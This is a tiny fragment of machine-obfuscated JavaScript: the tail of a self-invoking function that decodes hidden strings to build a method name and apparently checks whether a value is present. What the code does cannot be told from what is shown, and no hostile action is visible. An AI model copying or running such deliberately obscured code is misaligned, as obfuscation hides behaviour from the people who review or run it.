r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};